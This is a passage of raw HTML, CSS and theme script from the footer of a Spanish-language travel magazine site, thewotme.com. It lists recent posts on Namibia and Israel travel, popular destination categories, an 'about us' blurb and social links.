:"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "373";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "125";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_22 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_22 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24 .vc_column-inner>.wpb_wrapper,.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_24 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_25 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25" >
<style>.td-theme-wrap .tdi_25 .td-block-title>*,.td-theme-wrap .tdi_25 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_25 .td-subcat-item a:hover,.td-theme-wrap .tdi_25 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_25 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_25 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_25 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_25 .td_quote_on_blocks,.td-theme-wrap .tdi_25 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_25 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_25 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_25 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_25 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_25 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_25 .td-read-more a,.td-theme-wrap .tdi_25 .td-weather-information:before,.td-theme-wrap .tdi_25 .td-weather-week:before,.td-theme-wrap .tdi_25 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_25 .td-post-category,.td-theme-wrap .tdi_25 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_25 .td-cat-name{color:#ffffff}.tdi_25 .td-cat-no{color:#ffffff}.tdi_25 li:hover .td-cat-name{color:#4db2ec}.tdi_25 li:hover .td-cat-no{color:#4db2ec}.tdi_25 .td-block-title a,.tdi_25 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:block}.tdi_27 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_31  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:44px!important}}@media (max-width:767px){.tdi_36{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_38{width:41.66666667%!important}@media (max-width:767px){.tdi_38{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_40 .tdm-title{color:#ffffff}.tdi_40 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_40 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>@media (max-width:767px){.tdi_41{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:21px!important}@media (max-width:767px){.tdi_42{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_42 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_44{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_46 .tdm-title{color:#ffffff}.tdi_46 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_46 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>@media (max-width:767px){.tdi_47{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_48 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_48.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item{width:35px;height:35px}.tdi_48 .tdm-social-item i{line-height:35px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" 